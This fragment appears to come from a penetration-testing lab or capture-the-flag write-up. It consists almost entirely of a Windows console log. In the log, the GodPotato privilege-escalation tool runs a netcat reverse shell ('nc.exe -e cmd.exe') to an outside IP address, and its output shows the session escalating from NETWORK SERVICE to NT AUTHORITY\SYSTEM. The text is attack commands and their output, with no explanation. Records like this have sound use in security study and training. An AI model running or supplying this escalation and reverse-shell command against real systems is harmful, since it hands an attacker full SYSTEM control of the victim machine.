 C:\wamp\tmp>.\GodPotato-NET4.exe -cmd "cmd /c C:\wamp\www\nc.exe -e cmd.exe 192.168.45.211 445"
.\GodPotato-NET4.exe -cmd "cmd /c C:\wamp\www\nc.exe -e cmd.exe 192.168.45.211 445"
[*] CombaseModule: 0×140716379275264
[*] DispatchTable: 0×140716381588672
[*] UseProtseqFunction: 0×140716380965936
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\1d4474c8-670c-4a21-924d-d13cfa9e33b2\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000f402-0530-ffff-4316-23b2bc51c488
[*] DCOM obj OXID: 0×8d12fb486f0aaab
[*] DCOM obj OID: 0×2f672a06d79ef92a
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 884 Token:0×796  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2428